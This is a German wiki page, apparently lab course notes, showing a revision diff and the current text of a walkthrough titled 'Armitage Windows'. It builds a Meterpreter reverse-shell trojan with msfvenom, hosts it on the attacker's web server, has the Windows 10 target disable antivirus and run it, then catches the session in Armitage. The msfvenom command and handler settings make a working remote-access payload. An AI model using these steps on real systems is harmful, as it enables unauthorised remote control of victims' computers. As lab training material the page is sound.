Armitage Windows: Unterschied zwischen den Versionen

Zur Navigation springen

Zur Suche springen

(Die Seite wurde neu angelegt: „ *kali=10.0.10.101 *win10=10.0.10.102 =kali= ==Trojaner erstellen== ;LHOST ist der Angreifer *LHOST="10.0.10.101" *LPORT="4444" ;exe Datei erstellen *cd /var/w…“) |

|||

| (Eine dazwischenliegende Version desselben Benutzers wird nicht angezeigt) | |||

| Zeile 1: | Zeile 1: | ||

| − | + | =Hosts= | |

*kali=10.0.10.101 | *kali=10.0.10.101 | ||

*win10=10.0.10.102 | *win10=10.0.10.102 | ||

| Zeile 34: | Zeile 34: | ||

[[Datei:Armitage-7.png|500px]] | [[Datei:Armitage-7.png|500px]] | ||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

[[Datei:Armitage-8.png|300px]] | [[Datei:Armitage-8.png|300px]] | ||

[[Datei:Armitage-9.png|300px]] | [[Datei:Armitage-9.png|300px]] | ||

Aktuelle Version vom 27. Oktober 2021, 17:57 Uhr

Hosts

- kali=10.0.10.101

- win10=10.0.10.102

kali

Trojaner erstellen

- LHOST ist der Angreifer

- LHOST="10.0.10.101"

- LPORT="4444"

- exe Datei erstellen

- cd /var/www/html

- msfvenom -p windows/meterpreter/reverse_tcp LHOST=$LHOST LPORT=$LPORT --format=exe > program.exe

win10



Der Virenschutz muss deaktiviert sein

program.exe runterladen

kali

Armitage starten

Connect zu Metasploit

Metasploit mit starten

Win10

Datei ausführen

Kali



Armitage Setup

- payload

- windows

- meterpreter

- meterpreter_reverse_tcp

- LPORT 4444

- meterpreter_reverse_tcp

- meterpreter

- windows